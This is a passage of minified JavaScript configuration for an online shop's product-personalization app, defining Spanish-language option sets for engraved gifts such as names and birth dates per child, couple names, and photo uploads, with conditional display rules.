niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"kmXnprePusyhsbUU9UhzRGSYpSXLsE","label_product":"Fecha 2","label_cart":"Fecha 2","type":"text","key":"8g-GTExA-tut5__LigloOG9AmCYhac","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"4zbGsjBhIoh9nmFI6a9Bj40GWW8sSq","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"LvBmo3qRFHZA8Yvj_pVGA7zpGbluKS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"knp5_cIytxNU78nZ_VDhcMshvwrBue","label_product":"Fecha 3","label_cart":"Fecha 3","type":"text","key":"LIuSaZKY79-nb3t6NYYkwTbBVggoex","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JH5C2ojD_WnaI2931j-lGrwQ7j8skE","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"cvGj6wpEQq0s5VNUyOP3_3lrDeVIM3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"4XuoKrn2tGlzpcy1kAN4ES22TPNMTT","label_product":"Fecha 4","label_cart":"Fecha 4","type":"text","key":"g76NR6zaYuOZdFdCg-ldu04CIIFEao","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"_OohfwbwxnlC_W23V-rWETlPO36n0-","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"GNLBWzvrwZ6eOzIWlQYeofZ2yVLxNA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"i5C81BcJ5t-o1xZYqeKHGZ2KvEv-KI","label_product":"Fecha 5","label_cart":"Fecha 5","type":"text","key":"d_UmUV73AtRGasNCacvEEeN_LOWJXv","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"t83BagJLDgpOdW_gVOwShbFMUheNzS","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"gmQRSGKt5VDKwe2iZ3PJXm5iMjOGcA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"UHLVf9d9gGNN_Z6fB16WJe2qgQ6ztz","label_product":"Fecha 6","label_cart":"Fecha 6","type":"text","key":"TezbMx6GBisUTwwPsYjE32vesTGO87","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"mAF4KjWqIMUJifouk7lSnW_oymIsPn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"kIsfPG0poCiXEfySaBvUuVkrv_Myx2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableauchildsmx2","key":"1755854014891-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"655fb5ac9452f518ed969b91","type":"automated","name":"Option set 8 tableau couple","created_at":"2023-11-23T20:27:24.351Z","sort":0,"options":[{"option_id":"C6vhbFMa8kYxJTtQTJbNZRCpZvxWd1","label_product":"Fecha","label_cart":"Fecha","type":"text","key":"ehzUWBB8onpwK57MVRBnIbLIQ5oClN","temp_class":null,"required":true,"max_length":"14","placeholder":"Por ejemplo 2018","help_text_select":"tooltip"},{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"IBcfVbjkYRVwYw4PW9fip41sfC5q8q","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"1HazAIWIZDNOG66eWRKU_7Y0bsEF5O","temp_class":null,"required":true,"max_length":"13","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tablcouplehipno"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6599818d903b50f6196af57b","type":"automated","name":"collarcoeurcaja","created_at":"2024-01-06T16:36:29.375Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"DnL2YoPAwS3Xe2glF7Dg7HABX2SL8d","temp_class":null,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Dn1oLxE7w0KcwkGUBCouvMg1vtnfwa","temp_class":null,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcoeurcaja"}]}});
window.ap_front_settings.config["optionset"].push({"id":"65e0af44c69914c5aa72be86","type":"automated","name":"Option set 10 tanga","created_at":"2024-02-29T16:22:28.489Z","sort":0,"options":[{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto ","label_cart":"Texto ","type":"text","key":"ozyWhi6f807xxlmid3QuXRJyheDlF7","temp_class":null,"required":true,"title_style":[],"max_length":"10","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tangacustom"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6624e0dfaec6649c4f780c66","type":"automated","name":"Option set 11 -foto upload","created_at":"2024-04-21T09:48:15.309Z","sort":0,"options":[{"option_id":"AEKIfOlBcnnA__YxlQpnl71XOJ0qGt","label_product":"Añade aquí tu foto de alta calidad","label_cart":"Añade aquí tu foto de alta calidad","type":"file","key":"PkMcMlZwlBVEQ6YWm5s8VQOMKb6uDA","temp_class":null,"required":true,"help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"carterafoto"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6661971e990e087587ec8137","type":"automated","name":"llavero ninos papa","created_at":"2024-06-06T11:01:50.617Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Este Papá pertenece a...","max_length":30,"placeholder":"Este Papá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de 